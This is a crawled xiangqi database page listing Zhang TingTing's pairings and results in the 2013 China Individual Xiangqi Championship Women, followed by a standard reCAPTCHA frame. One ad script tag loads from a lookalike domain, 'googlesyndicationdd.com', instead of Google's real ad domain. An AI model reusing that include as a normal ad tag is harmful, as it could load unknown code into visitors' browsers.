

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001743&P=10
body_size: 9468
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 China Individual Xiangqi Championship WomenZhang TingTing Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 China Individual Xiangqi Championship WomenZhang TingTing Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 China Individual Xiangqi Championship Women <font color="#ff0000">Player:Zhang TingTing</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 China Individual Xiangqi Championship Women：<a href='../archives/EventInfo.asp?eid=100001743'>Info</a> <a href='../archives/GameList.asp?eid=100001743'>Games</a> <a href='../archives/ShowRank.asp?eid=100001743'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001743'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001743'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 China Individual Xiangqi Championship Women -> Player:<a href="../xqplayer/xqplayer.asp?pid=0267" target="_blank">Zhang TingTing</a>(Current Rank:<b>7</b>,Score:<b>13</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>10</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>0</td><td>Zhang TingTing</td><td>10</td><td><font color=red>2+0</font></td>
<td>39</td><td><a href="ShowPlayer.asp?eid=100001743&P=39" target="_blank">Zhang XiaoXia</a></td><td>0</td><td>HuoCheTouQiPaiJuLeBu</td><td>8</td><td>36</td>
<td> <a href="/e_game_view.asp?id=005041567A18BE" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>2</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>2</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>33</td><td><a href="ShowPlayer.asp?eid=100001743&P=33" target="_blank">TangSiNan</a></td><td>2</td><td>ZheJiangBoErZhouChengXiangQiDui</td><td>14</td><td>4</td>
<td> <a href="/e_game_view.asp?id=005041D8C7E856" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>3</td><td>11</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>2</td><td>Zhang TingTing</td><td>10</td><td><font color=red>2+0</font></td>
<td>19</td><td><a href="ShowPlayer.asp?eid=100001743&P=19" target="_blank">He Jing</a></td><td>2</td><td>HuBeiSanHuanXiangQiDui</td><td>12</td><td>18</td>
<td> <a href="/e_game_view.asp?id=005041304DAA64" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>4</td><td>6</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>4</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/1=1</font></td>
<td>16</td><td><a href="ShowPlayer.asp?eid=100001743&P=16" target="_blank">Mei Na</a></td><td>4</td><td>AnHuiShengQiYuan</td><td>11</td><td>25</td>
<td> <a href="/e_game_view.asp?id=00504108EAC12C" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>5</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>5</td><td>Zhang TingTing</td><td>10</td><td><font color=red>2+0</font></td>
<td>34</td><td><a href="ShowPlayer.asp?eid=100001743&P=34" target="_blank">WuKeXin</a></td><td>5</td><td>ZheJiangBoErZhouChengXiangQiDui</td><td>12</td><td>16</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>4</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>7</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>18</td><td><a href="ShowPlayer.asp?eid=100001743&P=18" target="_blank">Wang Qing</a></td><td>7</td><td>ShanDongZhongGuoZhongQiXiangQiDui</td><td>12</td><td>11</td>
<td> <a href="/e_game_view.asp?id=00504128343359" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>7</td><td>1</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>9</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>1=1</font></td>
<td>2</td><td><a href="ShowPlayer.asp?eid=100001743&P=2" target="_blank">Wang LinNa</a></td><td>10</td><td>HeiLongJiangDui</td><td>17</td><td>2</td>
<td> <a href="/e_game_view.asp?id=005041B06CED89" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>3</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>10</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/1=1</font></td>
<td>6</td><td><a href="ShowPlayer.asp?eid=100001743&P=6" target="_blank">Chen XingLin</a></td><td>10</td><td>GuangDongBiGuiYuanXiangQiDui</td><td>15</td><td>3</td>
<td> <a href="/e_game_view.asp?id=00504123FE11CC" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>9</td><td>2</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>11</td><td>Zhang TingTing</td><td>10</td><td><font color=green>0-2</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100001743&P=1" target="_blank">Tang Dan</a></td><td>13</td><td>BeiJingWeiKaiJianSheXiangQiDui</td><td>19</td><td>1</td>
<td> <a href="/e_game_view.asp?id=0050417A4B76DD" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>5</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>11</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/1=1</font></td>
<td>15</td><td><a href="ShowPlayer.asp?eid=100001743&P=15" target="_blank">Zhao Yin</a></td><td>10</td><td>AnHuiShengQiYuan</td><td>11</td><td>24</td>
<td> <a href="/e_game_view.asp?id=005041DB37A817" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>11</td><td>4</td><td>HeBeiJinHuanGangGouXiangQiDui</td><td>12</td><td>Zhang TingTing</td><td>10</td><td><font color=gray>B/1=1</font></td>
<td>5</td><td><a href="ShowPlayer.asp?eid=100001743&P=5" target="_blank">Liu Huan</a></td><td>13</td><td>BeiJingWeiKaiJianSheXiangQiDui</td><td>14</td><td>6</td>
<td> <a href="/e_game_view.asp?id=005041C2992DEF" target=_"blank">Game</a>
</td><td></td>
</td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CSiGoZg0uYwh3_gHvWSqeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932580205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>